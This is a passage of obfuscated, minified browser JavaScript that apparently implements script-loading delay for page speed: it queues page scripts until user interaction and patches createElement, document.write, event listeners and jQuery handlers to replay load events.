_0x163642[_0xefd1e8(0x24a)](_0xe1d628[_0x25960e],_0x163642[_0xefd1e8(0x86)])&&_0x163642[_0xefd1e8(0x230)](_0xe1d628[_0xefd1e8(0x24e)],_0x163642[_0xefd1e8(0x24c)])&&(_0x73c528&&_0x73c528[_0xefd1e8(0x108)]&&_0xe1d628[_0xefd1e8(0x138)]&&_0xe1d628[_0xefd1e8(0x138)][_0xefd1e8(0x125)]&&_0xe1d628[_0xefd1e8(0x138)][_0xefd1e8(0x125)](_0x163642[_0xefd1e8(0xd7)])&&!_0xe1d628[_0xefd1e8(0x138)][_0xefd1e8(0x125)](_0x73c528[_0xefd1e8(0x108)]))&&(_0x163642[_0xefd1e8(0x9f)](_0x1e49e3++,0x225+-0x1*-0x15cd+-0x17d9)&&(_0x163642[_0xefd1e8(0x14c)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x1fe)],_0xe1d628[_0xefd1e8(0x138)]),_0x163642[_0xefd1e8(0x21f)](_0xce2392,_0xe1d628,_0x163642[_0xefd1e8(0x19c)])));}}}});});})[_0x3f0c63(0xc8)](document[_0x3f0c63(0x1a8)+_0x3f0c63(0x1e1)],{'childList':!(-0x1b85+0x1100+-0xa85*-0x1),'subtree':!(0x1de9+-0x2*-0x8c2+-0x2f6d)});var _0x2813c2=_0x573638=>document[_0x3f0c63(0x104)+_0x3f0c63(0x118)](_0x573638),_0x13cfdf=()=>Date[_0x3f0c63(0x10a)](),_0x27c442=_0xdfe410[_0x3f0c63(0x231)](_0x13cfdf),_0x50b7b8=()=>{var _0x1e9896=_0x3f0c63;if(!_0xdfe410[_0x1e9896(0x178)](_0xdfe410[_0x1e9896(0x20e)](_0xdfe410[_0x1e9896(0x257)](_0x13cfdf),_0x27c442),-0x1757+-0x501+0x1e4c)){if(!_0xdfe410[_0x1e9896(0xaa)](_0x2813c2,_0xdfe410[_0x1e9896(0xc3)]))return _0xdfe410[_0x1e9896(0x166)](setTimeout,_0x50b7b8,0x2ae*0x1+0x53*0x10+-0x7d9);var _0x218c31=_0xdfe410[_0x1e9896(0x245)](_0x2813c2,_0xdfe410[_0x1e9896(0x195)]);document[_0x1e9896(0x104)+_0x1e9896(0x204)](_0xdfe410[_0x1e9896(0x237)])[_0x3ffca7](_0x56dcff=>_0x218c31[_0x1e9896(0x134)](_0x56dcff));}};_0xdfe410[_0x3f0c63(0x17a)](_0x50b7b8);function _0x4a3547(_0x16c5b9){var _0x1fe947=_0x3f0c63;return!_0x16c5b9[_0x1fe947(0x189)+_0x1fe947(0x143)+'t']||_0xdfe410[_0x1fe947(0x261)](_0x16c5b9[_0x1fe947(0x189)+_0x1fe947(0x143)+'t']()['y'],window[_0x1fe947(0x103)][_0x1fe947(0x1c9)]);}var _0x244b54=((_0x73c528[_0x3f0c63(0xdd)][_0x3f0c63(0x125)](_0xdfe410[_0x3f0c63(0x101)])?window[_0x3f0c63(0xac)+_0x3f0c63(0xee)+_0x3f0c63(0xd6)]:[])||[])[_0x3f0c63(0x137)](_0x73c528[_0x3f0c63(0xdd)][_0x3f0c63(0x125)](_0xdfe410[_0x3f0c63(0x89)])?[_0xdfe410[_0x3f0c63(0x185)],_0xdfe410[_0x3f0c63(0x161)]]:[])[_0x3f0c63(0x137)](window[_0x3f0c63(0xac)+_0x3f0c63(0xee)+_0x3f0c63(0x83)]||[])[_0x3f0c63(0x137)]([_0xdfe410[_0x3f0c63(0x168)]]);function _0x5149cc(){var _0x514d93=_0x3f0c63;return _0xdfe410[_0x514d93(0xec)](window[_0x514d93(0x103)][_0x514d93(0x1c9)],0x3*-0x10+0x11*-0x1a3+0x1f83);}document[_0x3f0c63(0x223)+_0x3f0c63(0xda)]=document[_0x3f0c63(0x113)+_0x3f0c63(0xe6)],window[_0x3f0c63(0xc9)+_0x3f0c63(0x196)]=!![];var _0x3e14b6=function(_0x4cf762,_0x9de2de){var _0x584a36=_0x3f0c63,_0x395731=document[_0x584a36(0x223)+_0x584a36(0xda)](_0x4cf762,_0x9de2de);return _0xdfe410[_0x584a36(0xe7)](_0x4cf762,_0xdfe410[_0x584a36(0x9d)])&&(_0x395731['id']=_0xdfe410[_0x584a36(0x1ef)](_0xdfe410[_0x584a36(0x217)],Math[_0x584a36(0x93)](_0xdfe410[_0x584a36(0x140)](Math[_0x584a36(0xa0)](),_0xdfe410[_0x584a36(0x24f)](0x13fc+-0x2df+0x3*-0x5b1,-0x21db+0x145c+0xd85)))[_0x584a36(0x214)]()),Object[_0x584a36(0x1f8)+_0x584a36(0x268)](_0x395731,_0xdfe410[_0x584a36(0x12b)],{'value':'','writable':![]})),_0x395731;};document[_0x3f0c63(0x113)+_0x3f0c63(0xe6)]=_0x3e14b6,_0xdfe410[_0x3f0c63(0xb7)](setTimeout,function(){var _0x206849=_0x3f0c63;document[_0x206849(0xb8)]&&document[_0x206849(0xb8)][_0x206849(0x155)][_0x206849(0x1bf)](_0xdfe410[_0x206849(0x1a0)]);},_0xdfe410[_0x3f0c63(0x16f)](window[_0x3f0c63(0x103)][_0x3f0c63(0x1c9)],-0x1*-0x107+0x3*0x13+0x30*0xc)?0x1481+-0x2*-0x9e5+-0x2657:-0x32*-0x53+-0x1*-0x2199+-0x303f);const _0x41a15d=[_0xdfe410[_0x3f0c63(0x177)],_0xdfe410[_0x3f0c63(0x165)],_0xdfe410[_0x3f0c63(0x130)],_0xdfe410[_0x3f0c63(0xd5)],_0xdfe410[_0x3f0c63(0x229)],_0xdfe410[_0x3f0c63(0xef)],_0xdfe410[_0x3f0c63(0x1af)]],_0x1fa0c4={'normal':[],'defer':[],'async':[]},_0x332deb=[],_0x29376d=[];var _0x5b59ae=![],_0x142099='';window[_0x3f0c63(0x92)+_0x3f0c63(0x94)]=![],window[_0x3f0c63(0x1f5)+_0x3f0c63(0x1e3)](_0xdfe410[_0x3f0c63(0x1a9)],_0x5848b1=>{var _0x56b16d=_0x3f0c63;window[_0x56b16d(0x111)+'d']=_0x5848b1[_0x56b16d(0x13b)];}),_0x41a15d[_0x3f0c63(0x186)](function(_0x14ade6){var _0x3da961=_0x3f0c63;window[_0x3da961(0x1f5)+_0x3da961(0x1e3)](_0x14ade6,_0xf57198,{'passive':!![]});}),window[_0x3f0c63(0x1f5)+_0x3f0c63(0x1e3)](_0xdfe410[_0x3f0c63(0xef)],_0x151325,{'passive':!![]}),window[_0x3f0c63(0x1f5)+_0x3f0c63(0x1e3)](_0xdfe410[_0x3f0c63(0x165)],_0x151325),document[_0x3f0c63(0x1f5)+_0x3f0c63(0x1e3)](_0xdfe410[_0x3f0c63(0x26a)],_0xf57198);function _0xf57198(){var _0x2beba5=_0x3f0c63;_0xdfe410[_0x2beba5(0x21e)](typeof pmDelayTimer,_0xdfe410[_0x2beba5(0x1ae)])&&_0xdfe410[_0x2beba5(0x26f)](clearTimeout,pmDelayTimer),_0x41a15d[_0x2beba5(0x186)](function(_0x373686){var _0x3aa5d6=_0x2beba5;window[_0x3aa5d6(0x175)+_0x3aa5d6(0x102)](_0x373686,_0xf57198,{'passive':!![]});}),document[_0x2beba5(0x175)+_0x2beba5(0x102)](_0xdfe410[_0x2beba5(0x26a)],_0xf57198),_0xdfe410[_0x2beba5(0x241)](document[_0x2beba5(0x1b9)],_0xdfe410[_0x2beba5(0xed)])?document[_0x2beba5(0x1f5)+_0x2beba5(0x1e3)](_0xdfe410[_0x2beba5(0x97)],_0x2f317d):_0xdfe410[_0x2beba5(0x257)](_0x2f317d);}async function _0x2f317d(){var _0x3b2867=_0x3f0c63,_0x4b1b89=_0xdfe410[_0x3b2867(0xf5)][_0x3b2867(0x262)]('|'),_0x1c4967=-0x361*-0x4+0x59*-0x2b+-0x16f*-0x1;while(!![]){switch(_0x4b1b89[_0x1c4967++]){case'0':_0xdfe410[_0x3b2867(0x257)](_0x55eced);continue;case'1':await _0xdfe410[_0x3b2867(0x245)](_0x1792f4,_0x1fa0c4[_0x3b2867(0x17c)]);continue;case'2':await _0xdfe410[_0x3b2867(0x26f)](_0x1792f4,_0x1fa0c4[_0x3b2867(0x254)]);continue;case'3':try{_0xdfe410[_0x3b2867(0x180)](_0x911abb);}catch(_0x2f8c2e){}continue;case'4':_0xdfe410[_0x3b2867(0x180)](_0x400cb8);continue;case'5':_0xdfe410[_0x3b2867(0x257)](_0x94b488);continue;case'6':var _0x59abe9={'jlYrJ':_0xdfe410[_0x3b2867(0xde)],'WDJMb':_0xdfe410[_0x3b2867(0x1c6)]};continue;case'7':document[_0x3b2867(0x104)+_0x3b2867(0x204)](_0xdfe410[_0x3b2867(0x22b)])[_0x3b2867(0x186)](function(_0xea6fc){var _0x167e31=_0x3b2867;_0xea6fc[_0x167e31(0x218)+'te'](_0x59abe9[_0x167e31(0x15b)],_0xea6fc[_0x167e31(0x96)+'te'](_0x59abe9[_0x167e31(0x215)]));});continue;case'8':await _0xdfe410[_0x3b2867(0x174)](_0x1792f4,_0x1fa0c4[_0x3b2867(0x149)]);continue;case'9':await _0xdfe410[_0x3b2867(0x180)](_0x8365e2);continue;case'10':_0xdfe410[_0x3b2867(0x198)](_0x1a3ccc);continue;case'11':window[_0x3b2867(0x219)+_0x3b2867(0xe6)](new Event(_0xdfe410[_0x3b2867(0x14b)])),_0xdfe410[_0x3b2867(0x10c)](_0x2dede4)[_0x3b2867(0xb1)](()=>{var _0x4af966=_0x3b2867;_0xdfe410[_0x4af966(0x257)](_0x45318b);});continue;}break;}}function _0x400cb8(){var _0x596bd2=_0x3f0c63,_0x1782c3={'SHFdk':function(_0x103a9d,_0x27a631){var _0x11e493=_0xeaf5;return _0xdfe410[_0x11e493(0xab)](_0x103a9d,_0x27a631);},'LQtpk':function(_0x3d9047,_0x18b0af){var _0x29cccc=_0xeaf5;return _0xdfe410[_0x29cccc(0x116)](_0x3d9047,_0x18b0af);},'EVhmT':_0xdfe410[_0x596bd2(0x1c2)],'jyXoC':function(_0x38094a,_0x222ffb){var _0x5ea433=_0x596bd2;return _0xdfe410[_0x5ea433(0x174)](_0x38094a,_0x222ffb);},'vbUjH':_0xdfe410[_0x596bd2(0xf7)],'Thcbm':function(_0x5713c0,_0xeef26b){var _0x394801=_0x596bd2;return _0xdfe410[_0x394801(0xcf)](_0x5713c0,_0xeef26b);},'aKcjS':_0xdfe410[_0x596bd2(0xa1)]};let _0x5e135c={};function _0x477955(_0x5a1e0c,_0x49c2d0){var _0x4d33de=_0x596bd2,_0x234ec8={'Gzexa':function(_0x818ec1,_0x2d250d){var _0x2322b9=_0xeaf5;return _0xdfe410[_0x2322b9(0x1ec)](_0x818ec1,_0x2d250d);}};function _0x4a9969(_0x1ac33e){var _0x239cf3=_0xeaf5;return _0x1782c3[_0x239cf3(0x1b0)](_0x5e135c[_0x5a1e0c][_0x239cf3(0xa6)+_0x239cf3(0x14f)][_0x239cf3(0x1de)](_0x1ac33e),-0x3*0x52b+-0x1f08+0x2e89)?_0x1782c3[_0x239cf3(0xce)](_0x1782c3[_0x239cf3(0x14d)],_0x1ac33e):_0x1ac33e;}!_0x5e135c[_0x5a1e0c]&&(_0x5e135c[_0x5a1e0c]={'originalFunctions':{'add':_0x5a1e0c[_0x4d33de(0x1f5)+_0x4d33de(0x1e3)],'remove':_0x5a1e0c[_0x4d33de(0x175)+_0x4d33de(0x102)]},'delayedEvents':[]},_0x5a1e0c[_0x4d33de(0x1f5)+_0x4d33de(0x1e3)]=function(){var _0x14ea82=_0x4d33de;arguments[0x851+0x25aa+-0x2dfb]=_0x1782c3[_0x14ea82(0x154)](_0x4a9969,arguments[-0x1a3f+-0x1*-0x233+0x2*0xc06]),_0x5e135c[_0x5a1e0c][_0x14ea82(0x128)+_0x14ea82(0xcd)][_0x14ea82(0x1bf)][_0x14ea82(0x8e)](_0x5a1e0c,arguments);},_0x5a1e0c[_0x4d33de(0x175)+_0x4d33de(0x102)]=function(){var _0x542003=_0x4d33de;arguments[0x1299+0x1*0x257+-0x4*0x53c]=_0x234ec8[_0x542003(0x163)](_0x4a9969,arguments[0x208+-0x6d4+-0x266*-0x2]),_0x5e135c[_0x5a1e0c][_0x542003(0x128)+_0x542003(0xcd)][_0x542003(0x1cc)][_0x542003(0x8e)](_0x5a1e0c,arguments);}),_0x5e135c[_0x5a1e0c][_0x4d33de(0xa6)+_0x4d33de(0x14f)][_0x4d33de(0xbf)](_0x49c2d0);}function _0x5c8068(_0x368da2,_0x4bc995){var _0x4464b1=_0x596bd2;try{const _0x420cd1=_0x368da2[_0x4bc995];Object[_0x4464b1(0x1f8)+_0x4464b1(0x268)](_0x368da2,_0x4bc995,{'get':!_0x420cd1||_0x1782c3[_0x4464b1(0x212)](typeof v,_0x1782c3[_0x4464b1(0xa5)])?function(){}:_0x420cd1,'set':function(_0x590dc5){var _0x20f7a7=_0x4464b1;_0x368da2[_0x1782c3[_0x20f7a7(0xce)](_0x1782c3[_0x20f7a7(0x1fa)],_0x4bc995)]=_0x590dc5;}});}catch(_0x4839f3){}}_0xdfe410[_0x596bd2(0xc7)](_0x477955,document,_0xdfe410[_0x596bd2(0x97)]),_0xdfe410[_0x596bd2(0x1a2)](_0x477955,window,_0xdfe410[_0x596bd2(0x97)]),_0xdfe410[_0x596bd2(0xb7)](_0x477955,window,_0xdfe410[_0x596bd2(0x114)]),_0xdfe410[_0x596bd2(0x15a)](_0x477955,window,_0xdfe410[_0x596bd2(0x1a9)]),_0xdfe410[_0x596bd2(0x15a)](_0x477955,document,_0xdfe410[_0x596bd2(0x1a5)]),_0xdfe410[_0x596bd2(0x166)](_0x5c8068,document,_0xdfe410[_0x596bd2(0x12e)]),_0xdfe410[_0x596bd2(0x84)](_0x5c8068,window,_0xdfe410[_0x596bd2(0x256)]),_0xdfe410[_0x596bd2(0xeb)](_0x5c8068,window,_0xdfe410[_0x596bd2(0x153)]);}function _0x911abb(){var _0x4edaba=_0x3f0c63,_0xbb88={'jwiHY':function(_0x35ef90,_0x545d3e){var _0x14acae=_0xeaf5;return _0xdfe410[_0x14acae(0x255)](_0x35ef90,_0x545d3e);},'CYFCy':_0xdfe410[_0x4edaba(0x114)],'rMHsn':_0xdfe410[_0x4edaba(0xa3)],'ZRjnC':_0xdfe410[_0x4edaba(0x107)],'ANPWo':function(_0xab736e,_0x1321f8){var _0x9ea1bc=_0x4edaba;return _0xdfe410[_0x9ea1bc(0xe7)](_0xab736e,_0x1321f8);},'LAvTi':_0xdfe410[_0x4edaba(0x129)],'PRtmO':function(_0x56df2a,_0x49d90b){var _0x3859c5=_0x4edaba;return _0xdfe410[_0x3859c5(0x151)](_0x56df2a,_0x49d90b);},'WJHlc':function(_0x23bc07,_0x38d15d){var _0x235e51=_0x4edaba;return _0xdfe410[_0x235e51(0x242)](_0x23bc07,_0x38d15d);},'PLKmO':function(_0x1080b7,_0x5e3855){var _0x595bc2=_0x4edaba;return _0xdfe410[_0x595bc2(0xe7)](_0x1080b7,_0x5e3855);},'qvhMW':_0xdfe410[_0x4edaba(0x171)]};let _0x195e66=window[_0x4edaba(0x10f)];Object[_0x4edaba(0x1f8)+_0x4edaba(0x268)](window,_0xdfe410[_0x4edaba(0x16e)],{'get'(){return _0x195e66;},'set'(_0x44548c){var _0x5bcdb7=_0x4edaba,_0x3881ab={'pyFAz':_0xdfe410[_0x5bcdb7(0xd9)],'qRpyw':function(_0x3e9c52,_0x25f771){var _0x2e4309=_0x5bcdb7;return _0xdfe410[_0x2e4309(0x174)](_0x3e9c52,_0x25f771);}};if(_0x44548c&&_0x44548c['fn']&&!_0x332deb[_0x5bcdb7(0x125)](_0x44548c)){_0x44548c['fn'][_0x5bcdb7(0xfa)]=_0x44548c['fn'][_0x5bcdb7(0x1f7)][_0x5bcdb7(0x1d3)][_0x5bcdb7(0xfa)]=function(_0x373c76){var _0xeca6d2=_0x5bcdb7;_0x5b59ae?_0x373c76[_0xeca6d2(0x23a)](document)(_0x44548c):document[_0xeca6d2(0x1f5)+_0xeca6d2(0x1e3)](_0x3881ab[_0xeca6d2(0x1c7)],function(){var _0xbccda5=_0xeca6d2;_0x373c76[_0xbccda5(0x23a)](document)(_0x44548c);});};const _0x485412=_0x44548c['fn']['on'];_0x44548c['fn']['on']=_0x44548c['fn'][_0x5bcdb7(0x1f7)][_0x5bcdb7(0x1d3)]['on']=function(){var _0x297091=_0x5bcdb7,_0x12d5bd={'GTVTW':function(_0x59094f,_0x79f741){var _0x1bb0a2=_0xeaf5;return _0xbb88[_0x1bb0a2(0xb6)](_0x59094f,_0x79f741);},'aBeEk':_0xbb88[_0x297091(0x20a)],'eDVVz':_0xbb88[_0x297091(0x19b)],'ZBhEm':_0xbb88[_0x297091(0x240)]};if(_0xbb88[_0x297091(0xb6)](this[-0xe*0x1f7+-0x1bef*-0x1+-0x6d*0x1],window)){function _0x146de4(_0x3a7c06){var _0x2ac5e8=_0x297091;return _0x3a7c06=_0x3a7c06[_0x2ac5e8(0x262)]('\x20'),_0x3a7c06=_0x3a7c06[_0x2ac5e8(0x210)](function(_0xe1479c){var _0x5aa5fd=_0x2ac5e8;return _0x12d5bd[_0x5aa5fd(0xe2)](_0xe1479c,_0x12d5bd[_0x5aa5fd(0xc6)])||_0x12d5bd[_0x5aa5fd(0xe2)](_0xe1479c[_0x5aa5fd(0x1de)](_0x12d5bd[_0x5aa5fd(0xd4)]),-0x175*0x10+-0x1*0x1ad7+0x3227)?_0x12d5bd[_0x5aa5fd(0xfe)]:_0xe1479c;}),_0x3a7c06=_0x3a7c06[_0x2ac5e8(0x1d5)]('\x20'),_0x3a7c06;}if(_0xbb88[_0x297091(0x1ea)](typeof arguments[-0x6d*-0x1+-0xd*-0x18a+0x1*-0x146f],_0xbb88[_0x297091(0x187)])||_0xbb88[_0x297091(0x121)](arguments[0x2*0x33d+0x1248+0xc61*-0x2],String))arguments[-0x1*0x871+-0x2592+0x1*0x2e03]=_0xbb88[_0x297091(0x1be)](_0x146de4,arguments[-0xbe5+0x899+0x34c]);else _0xbb88[_0x297091(0x20d)](typeof arguments[-0x1578+0x1615*0x1+-0x9d],_0xbb88[_0x297091(0xcc)])&&Object[_0x297091(0x194)](arguments[0x1455+0x97+-0x14ec])[_0x297091(0x186)](function(_0x12a1e0){var _0x32b479=_0x297091;delete Object[_0x32b479(0x95)](arguments[-0x46+0x2106+-0x10*0x20c],{[_0x3881ab[_0x32b479(0x156)](_0x146de4,_0x12a1e0)]:arguments[-0x6e0+-0xc*0x89+-0x353*-0x4][_0x12a1e0]})[_0x12a1e0];});}return _0x485412[_0x297091(0x8e)](this,arguments),this;},_0x332deb[_0x5bcdb7(0xbf)](_0x44548c);}_0x195e66=_0x44548c;}});}function _0x1a3ccc(){var _0x252dff=_0x3f0c63,_0x43ddf9={'QKidb':function(_0x1f8a91,_0x575fac){var _0x1e9332=_0xeaf5;return _0xdfe410[_0x1e9332(0xc4)](_0x1f8a91,_0x575fac);}};const _0x313021=new Map();document[_0x252dff(0x1cb)]=document[_0x252dff(0xe5)]=function(_0x3d715b){var _0x5ec6f1=_0x252dff,_0x559934=document[_0x5ec6f1(0x18d)+_0x5ec6f1(0x17e)],_0x498275=document[_0x5ec6f1(0x1d4)+'e']();let _0x3c26fa=_0x313021[_0x5ec6f1(0x115)](_0x559934);_0x43ddf9[_0x5ec6f1(0x183)](_0x3c26fa,void(0x506+-0x575*-0x1+-0xa7b))&&(_0x3c26fa=_0x559934[_0x5ec6f1(0x173)+'g'],_0x313021[_0x5ec6f1(0x235)](_0x559934,_0x3c26fa));var _0x38530e=document[_0x5ec6f1(0x18b)+_0x5ec6f1(0x213)+'nt']();_0x498275[_0x5ec6f1(0x16a)](_0x38530e,0x141+-0x223*0xb+-0xb2*-0x20),_0x38530e[_0x5ec6f1(0x270)+'d'](_0x498275[_0x5ec6f1(0xc2)+_0x5ec6f1(0x181)+_0x5ec6f1(0xda)](_0x3d715b)),_0x559934[_0x5ec6f1(0x1a6)+_0x5ec6f1(0xe6)][_0x5ec6f1(0x233)+'re'](_0x38530e,_0x3c26fa);};}function _0x55eced(){var _0x20ab54=_0x3f0c63,_0x29c65e={'royUu':_0xdfe410[_0x20ab54(0x12b)],'HsFwB':_0xdfe410[_0x20ab54(0xfb)],'teRQB':function(_0x439ea5,_0x535b0e){var _0x1d8120=_0x20ab54;return _0xdfe410[_0x1d8120(0xcf)](_0x439ea5,_0x535b0e);},'yXISt':_0xdfe410[_0x20ab54(0x90)]};document[_0x20ab54(0x104)+_0x20ab54(0x204)](_0xdfe410[_0x20ab54(0x120)])[_0x20ab54(0x186)](function(_0x237e0f){var _0x34e82b=_0x20ab54;if(_0x237e0f[_0x34e82b(0x141)+'te'](_0x29c65e[_0x34e82b(0xf0)])){if(_0x237e0f[_0x34e82b(0x141)+'te'](_0x29c65e[_0x34e82b(0x228)])&&_0x29c65e[_0x34e82b(0x150)](_0x237e0f[_0x34e82b(0x17c)],![]))_0x1fa0c4[_0x34e82b(0x17c)][_0x34e82b(0xbf)](_0x237e0f);else _0x237e0f[_0x34e82b(0x141)+'te'](_0x29c65e[_0x34e82b(0xbb)])&&_0x29c65e[_0x34e82b(0x150)](_0x237e0f[_0x34e82b(0x254)],![])?_0x1fa0c4[_0x34e82b(0x254)][_0x34e82b(0xbf)](_0x237e0f):_0x1fa0c4[_0x34e82b(0x149)][_0x34e82b(0xbf)](_0x237e0f);}else _0x1fa0c4[_0x34e82b(0x149)][_0x34e82b(0xbf)](_0x237e0f);});}function _0x94b488(){var _0x515559=_0x3f0c63,_0x10ceb0=document[_0x515559(0x18b)+_0x515559(0x213)+'nt']();[..._0x1fa0c4[_0x515559(0x149)],..._0x1fa0c4[_0x515559(0x17c)],..._0x1fa0c4[_0x515559(0x254)]][_0x515559(0x186)](function(_0xcbd977){var _0x42aa12=_0x515559,_0x484d69=_0xcbd977[_0x42aa12(0x96)+'te'](_0xdfe410[_0x42aa12(0x12b)]);if(_0x484d69){var _0x1617cf=_0xdfe410[_0x42aa12(0x127)][_0x42aa12(0x262)]('|'),_0x1944e6=-0x1*0x76d+-0x10eb+0x1858;while(!![]){switch(_0x1617cf[_0x1944e6++]){case'0':_0x1fded4['as']=_0xdfe410[_0x42aa12(0x9d)];continue;case'1':_0x1fded4[_0x42aa12(0x138)]=_0x484d69;continue;case'2':_0x10ceb0[_0x42aa12(0x270)+'d'](_0x1fded4);continue;case'3':_0x1fded4[_0x42aa12(0x24e)]=_0xdfe410[_0x42aa12(0xf1)];continue;case'4':var _0x1fded4=document[_0x42aa12(0x113)+_0x42aa12(0xe6)](_0xdfe410[_0x42aa12(0xdc)]);continue;}break;}}}),document[_0x515559(0x1e4)][_0x515559(0x270)+'d'](_0x10ceb0);}async function _0x1792f4(_0x3d20f6){var _0x496346=_0x3f0c63,_0x3c9331=_0x3d20f6[_0x496346(0x9a)]();if(_0x3c9331)return await _0xdfe410[_0x496346(0x1f9)](_0x336019,_0x3c9331),_0xdfe410[_0x496346(0xd1)](_0x1792f4,_0x3d20f6);return Promise[_0x496346(0x193)]();}async function _0x336019(_0x277374){var _0x36da38=_0x3f0c63,_0x3d1a8c={'QEMuw':function(_0x259448,_0x25673b){var _0x1cc953=_0xeaf5;return _0xdfe410[_0x1cc953(0xc5)](_0x259448,_0x25673b);},'ZtFwk':_0xdfe410[_0x36da38(0x176)],'Syoge':function(_0x5f092b,_0x457767){var _0x5b93a7=_0x36da38;return _0xdfe410[_0x5b93a7(0xc0)](_0x5f092b,_0x457767);},'zlXaE':_0xdfe410[_0x36da38(0x227)]};return await _0xdfe410[_0x36da38(0x159)](_0x1ce0ae),new Promise(function(_0x3f9ad1){var _0x403bb9=_0x36da38;const _0x3733cd=document[_0x403bb9(0x113)+_0x403bb9(0xe6)](_0xdfe410[_0x403bb9(0x9d)]);[..._0x277374[_0x403bb9(0xad)]][_0x403bb9(0x186)](function(_0x8385b1){var _0x28538a=_0x403bb9;let _0x5324ec=_0x8385b1[_0x28538a(0x269)];_0x3d1a8c[_0x28538a(0x82)](_0x5324ec,_0x3d1a8c[_0x28538a(0x25b)])&&(_0x3d1a8c[_0x28538a(0x253)](_0x5324ec,_0x3d1a8c[_0x28538a(0x207)])&&(_0x5324ec=_0x3d1a8c[_0x28538a(0x25b)]),_0x3733cd[_0x28538a(0x218)+'te'](_0x5324ec,_0x8385b1[_0x28538a(0x8a)]));});_0x277374[_0x403bb9(0x141)+'te'](_0xdfe410[_0x403bb9(0x12b)])?(_0x3733cd[_0x403bb9(0x1f5)+_0x403bb9(0x1e3)](_0xdfe410[_0x403bb9(0x114)],_0x3f9ad1),_0x3733cd[_0x403bb9(0x1f5)+_0x403bb9(0x1e3)](_0xdfe410[_0x403bb9(0x8c)],_0x3f9ad1)):(_0x3733cd[_0x403bb9(0x1f4)]=_0x277374[_0x403bb9(0x1f4)],_0xdfe410[_0x403bb9(0x1e7)](_0x3f9ad1));try{_0x277374[_0x403bb9(0x12f)][_0x403bb9(0x21c)+'ld'](_0x3733cd,_0x277374);}catch(_0x33204a){}});}async function _0x8365e2(){var _0x5a5b63=_0x3f0c63,_0x576fb3={'ASQwq':function(_0xda839b,_0x2ff1a){var _0x31ff4c=_0xeaf5;return _0xdfe410[_0x31ff4c(0xaa)](_0xda839b,_0x2ff1a);},'zQioe':_0xdfe410[_0x5a5b63(0x107)]};_0x5b59ae=!![],await _0xdfe410[_0x5a5b63(0x198)](_0x1ce0ae),document[_0x5a5b63(0x219)+_0x5a5b63(0xe6)](new Event(_0xdfe410[_0x5a5b63(0xd9)])),await _0xdfe410[_0x5a5b63(0xff)](_0x1ce0ae),window[_0x5a5b63(0x219)+_0x5a5b63(0xe6)](new Event(_0xdfe410[_0x5a5b63(0xd9)])),await _0xdfe410[_0x5a5b63(0xff)](_0x1ce0ae),document[_0x5a5b63(0x219)+_0x5a5b63(0xe6)](new Event(_0xdfe410[_0x5a5b63(0x10d)])),await _0xdfe410[_0x5a5b63(0x180)](_0x1ce0ae);document[_0x5a5b63(0x17f)+_0x5a5b63(0x126)+_0x5a5b63(0x15f)]&&document[_0x5a5b63(0x17f)+_0x5a5b63(0x126)+_0x5a5b63(0x15f)]();await _0xdfe410[_0x5a5b63(0x198)](_0x1ce0ae),window[_0x5a5b63(0x219)+_0x5a5b63(0xe6)](new Event(_0xdfe410[_0x5a5b63(0x184)])),await _0xdfe410[_0x5a5b63(0x238)](_0x1ce0ae);window[_0x5a5b63(0x17f)+_0x5a5b63(0x1e9)]&&window[_0x5a5b63(0x17f)+_0x5a5b63(0x1e9)]();await _0xdfe410[_0x5a5b63(0x180)](_0x1ce0ae),_0x332deb[_0x5a5b63(0x186)](function(_0x57bb57){var _0x435673=_0x5a5b63;_0x576fb3[_0x435673(0x170)](_0x57bb57,window)[_0x435673(0x18c)](_0x576fb3[_0x435673(0xa8)]);});const _0x2753ad=new Event(_0xdfe410[_0x5a5b63(0x124)]);_0x2753ad[_0x5a5b63(0x13b)]=window[_0x5a5b63(0x111)+'d'],window[_0x5a5b63(0x219)+_0x5a5b63(0xe6)](_0x2753ad),await _0xdfe410[_0x5a5b63(0x1bd)](_0x1ce0ae),window[_0x5a5b63(0x17f)+_0x5a5b63(0x226)+'w']&&window[_0x5a5b63(0x17f)+_0x5a5b63(0x226)+'w']({'persisted':window[_0x5a5b63(0x111)+'d']});}async function _0x1ce0ae(){return new Promise(function(_0x48c572){var _0x3cbd3e=_0xeaf5;_0xdfe410[_0x3cbd3e(0xfc)](requestAnimationFrame,_0x48c572);});}function _0x45318b(){var _0x5a77a2=_0x3f0c63;window[_0x5a77a2(0x175)+_0x5a77a2(0x102)](_0xdfe410[_0x5a77a2(0xef)],_0x151325,{'passive':!![]}),window[_0x5a77a2(0x175)+_0x5a77a2(0x102)](_0xdfe410[_0x5a77a2(0x165)],_0x151325),_0x29376d[_0x5a77a2(0x186)](_0x371881=>{var _0x7bad8d=_0x5a77a2;_0xdfe410[_0x7bad8d(0x258)](_0x371881[_0x7bad8d(0x182)][_0x7bad8d(0x15e)],_0x142099)&&_0x371881[_0x7bad8d(0x182)][_0x7bad8d(0x219)+_0x7bad8d(0xe6)](new MouseEvent(_0xdfe410[_0x7bad8d(0x1bc)],{'view':_0x371881[_0x7bad8d(0xf3)],'bubbles':!![],'cancelable':!![]}));});}function _0x2dede4(){return new Promise(_0x438f9d=>{var _0x22aae5=_0xeaf5;window[_0x22aae5(0x92)+_0x22aae5(0x94)]?_0x478a79=_0x438f9d:_0xdfe410[_0x22aae5(0x257)](_0x438f9d);});}function _0x1f4214(){var _0x39edc4=_0x3f0c63;window[_0x39edc4(0x92)+_0x39edc4(0x94)]=!![];}function _0x478a79(){var _0x3d82be=_0x3f0c63;window[_0x3d82be(0x92)+_0x3d82be(0x94)]=![];}function _0x5b7fed(_0x4dff7d){var _0x2b42eb=_0x3f0c63,_0xfea357=_0xdfe410[_0x2b42eb(0x14e)][_0x2b42eb(0x262)]('|'),_0x1f89cc=0x1679*0x1+0x156c+-0x11*0x295;while(!![]){switch(_0xfea357[_0x1f89cc++]){case'0':_0x4dff7d[_0x2b42eb(0x182)][_0x2b42eb(0x175)+_0x2b42eb(0x102)](_0xdfe410[_0x2b42eb(0x1bc)],_0x5b7fed);continue;case'1':_0x4dff7d[_0x2b42eb(0x264)+_0x2b42eb(0x1f2)+_0x2b42eb(0x131)]();continue;case'2':_0x4dff7d[_0x2b42eb(0xdb)+_0x2b42eb(0x209)]();continue;case'3':_0xdfe410[_0x2b42eb(0x248)](_0x261292,_0x4dff7d[_0x2b42eb(0x182)],_0xdfe410[_0x2b42eb(0xca)],_0xdfe410[_0x2b42eb(0x202)]);continue;case'4':_0x29376d[_0x2b42eb(0xbf)](_0x4dff7d),_0x4dff7d[_0x2b42eb(0x206)+_0x2b42eb(0x24d)]();continue;case'5':_0xdfe410[_0x2b42eb(0x159)](_